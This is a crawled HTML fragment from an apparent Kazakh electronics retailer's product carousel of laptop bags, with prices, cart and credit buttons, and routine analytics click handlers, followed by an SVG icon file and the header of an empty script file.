                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_716_0_1_XAJ3gm_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_716_0_1_XAJ3gm_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_398_716_0_1_XAJ3gm_320.webp"
         loading="eager"
         title="Сумка для ноутбука Miracle 02 15,6&quot; Dark Grey"
         alt="Сумка для ноутбука Miracle 02 15,6&quot; Dark Grey"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_716_0_1_81i8fG_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_716_0_1_81i8fG_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_398_716_0_1_81i8fG_320.webp"
         loading="lazy"
         title="Сумка для ноутбука Miracle 02 15,6&quot; Dark Grey - фото 2 | sulpak.kz"
         alt="Сумка для ноутбука Miracle 02 15,6&quot; Dark Grey - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_716_0_1_azt9R5_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_716_0_1_azt9R5_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_398_716_0_1_azt9R5_320.webp"
         loading="lazy"
         title="Сумка для ноутбука Miracle 02 15,6&quot; Dark Grey - фото 3 | sulpak.kz"
         alt="Сумка для ноутбука Miracle 02 15,6&quot; Dark Grey - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_716_0_1_eBACXy_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_716_0_1_eBACXy_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_398_716_0_1_eBACXy_320.webp"
         loading="lazy"
         title="Сумка для ноутбука Miracle 02 15,6&quot; Dark Grey - фото 4 | sulpak.kz"
         alt="Сумка для ноутбука Miracle 02 15,6&quot; Dark Grey - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_716_0_1_sp0UGd_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_716_0_1_sp0UGd_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_398_716_0_1_sp0UGd_320.webp"
         loading="lazy"
         title="Сумка для ноутбука Miracle 02 15,6&quot; Dark Grey - фото 5 | sulpak.kz"
         alt="Сумка для ноутбука Miracle 02 15,6&quot; Dark Grey - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_716_0_1_IN8BDf_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_716_0_1_IN8BDf_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_398_716_0_1_IN8BDf_320.webp"
         loading="lazy"
         title="Сумка для ноутбука Miracle 02 15,6&quot; Dark Grey - фото 6 | sulpak.kz"
         alt="Сумка для ноутбука Miracle 02 15,6&quot; Dark Grey - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=716&amp;classId=398"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=716&amp;classId=398"
       data-product-id="398_716" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="398_716"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ноутбукка арналған иыққаптар және сөмкелер</div>

                        <div class="product__item-name">
                            <a href="/kz/g/ryukzaki_i_sumki_dlya_noutbukov_miracle_02_156_dark_grey" 
                               data-product-id="615247"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="615247"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Сумка для ноутбука Miracle 02 15,6" Dark Grey
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

14 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 450 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;450 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=398&amp;goodId=716&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(615247, this)"
            data-name="Сумка для ноутбука Miracle 02 15,6&quot; Dark Grey"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="615247"
            data-price="14990.0"
            data-brand="Miracle"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="716"
            data-class-id="398"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="ryukzaki_i_sumki_dlya_noutbukov_miracle_02_156_dark_grey"
            data-event-value-num="615247">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=615247&amp;classId=398&amp;id=716&amp;price=14990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Riva ноутбукке арналған сөмке 8033 дя 15.6&quot; (Black)"
     data-code="70624"
     data-price="29990.0"
     data-brand="Riva"
     data-list="Ноутбукка арналған иыққаптар және сөмкелер">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/sumka_dlya_noutbuka_riva_8033_dya_15_6_black_" 
                   data-product-id="70624"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="70624"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_331_0_1_7dBTHt_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_331_0_1_7dBTHt_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_398_331_0_1_7dBTHt_320.webp"
         loading="eager"
         title="Riva ноутбукке арналған сөмке 8033 дя 15.6&quot; (Black)"
         alt="Riva ноутбукке арналған сөмке 8033 дя 15.6&quot; (Black)"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_331_0_1_zC7AAy_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_331_0_1_zC7AAy_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_398_331_0_1_zC7AAy_320.webp"
         loading="lazy"
         title="Riva ноутбукке арналған сөмке 8033 дя 15.6&quot; (Black) - фото 2 | sulpak.kz"
         alt="Riva ноутбукке арналған сөмке 8033 дя 15.6&quot; (Black) - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=331&amp;classId=398"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=331&amp;classId=398"
       data-product-id="398_331" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="398_331"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ноутбукка арналған иыққаптар және сөмкелер</div>

                        <div class="product__item-name">
                            <a href="/kz/g/sumka_dlya_noutbuka_riva_8033_dya_15_6_black_" 
                               data-product-id="70624"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="70624"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Riva ноутбукке арналған сөмке 8033 дя 15.6" (Black)
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

29 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 900 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;900 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=398&amp;goodId=331&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(70624, this)"
            data-name="Riva ноутбукке арналған сөмке 8033 дя 15.6&quot; (Black)"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="70624"
            data-price="29990.0"
            data-brand="Riva"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="331"
            data-class-id="398"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="sumka_dlya_noutbuka_riva_8033_dya_15_6_black_"
            data-event-value-num="70624">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=70624&amp;classId=398&amp;id=331&amp;price=29990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Riva ноутбукке арналған сөмке 8251 Grey 17 дюйм"
     data-code="55109"
     data-price="29990.0"
     data-brand="Riva"
     data-list="Ноутбукка арналған иыққаптар және сөмкелер">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/sumka_dlya_noutbuka_riva_8251_grey_17_dyujmov" 
                   data-product-id="55109"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="55109"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_240_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_240_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_398_240_0_320.webp"
         loading="eager"
         title="Riva ноутбукке арналған сөмке 8251 Grey 17 дюйм"
         alt="Riva ноутбукке арналған сөмке 8251 Grey 17 дюйм"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=240&amp;classId=398"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=240&amp;classId=398"
       data-product-id="398_240" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="398_240"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ноутбукка арналған иыққаптар және сөмкелер</div>

                        <div class="product__item-name">
                            <a href="/kz/g/sumka_dlya_noutbuka_riva_8251_grey_17_dyujmov" 
                               data-product-id="55109"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="55109"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Riva ноутбукке арналған сөмке 8251 Grey 17 дюйм
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

29 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 900 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;900 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=398&amp;goodId=240&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(55109, this)"
            data-name="Riva ноутбукке арналған сөмке 8251 Grey 17 дюйм"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="55109"
            data-price="29990.0"
            data-brand="Riva"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="240"
            data-class-id="398"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="sumka_dlya_noutbuka_riva_8251_grey_17_dyujmov"
            data-event-value-num="55109">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=55109&amp;classId=398&amp;id=240&amp;price=29990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>

        </div>
    </div>

    <div class="swiper-button-prev products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
    <div class="swiper-button-next products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
</div>

--- FILE ---
content_type: image/svg+xml
request_url: https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-bulb.svg
body_size: 2976
content:
<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<mask id="mask0_3949_1235" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="64" height="64">
<rect width="64" height="64" fill="url(#pattern0_3949_1235)"/>
</mask>
<g mask="url(#mask0_3949_1235)">
<rect y="-1" width="64" height="65" fill="#FFE656"/>
</g>
<defs>
<pattern id="pattern0_3949_1235" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_3949_1235" transform="scale(0.0111111)"/>
</pattern>
<image id="image0_3949_1235" width="90" height="90" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.sulpak.kz/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04
body_size: 17478
content:
